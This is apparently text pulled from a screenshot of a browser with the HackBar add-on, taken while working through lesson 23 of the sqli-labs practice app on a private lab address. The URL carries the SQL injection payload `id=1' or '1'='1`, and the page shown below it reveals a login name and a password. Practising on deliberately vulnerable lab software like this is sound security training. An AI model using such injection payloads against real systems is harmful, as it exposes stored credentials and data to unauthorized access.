 192.168.75.131/sql/Less-23/?id=1' or '1'='1
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-23
Inspector Console Debugger { } Style Editor Performance Memory Network Storage HackBar
Encryption Encoding Other
Load URL http://192.168.75.131/sql/Less-23/?id=1' or '1'='1
Split URL
Execute
Post data Referrer User Agent Cookies